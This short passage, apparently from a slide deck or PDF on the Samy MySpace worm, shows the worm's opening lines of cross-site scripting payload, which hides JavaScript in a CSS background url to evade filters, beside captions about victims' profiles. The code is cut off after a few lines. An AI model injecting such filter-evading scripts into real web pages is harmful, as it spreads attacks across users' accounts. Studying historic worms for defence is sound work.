 but most of all, samy is my hero
<div id=mycode
style="BACKGROUND: url('java
script:eval(document.all.mycod
e.expr)')" expr="var
B=String.fromCharCode(34);va
r
The message on a victim's profile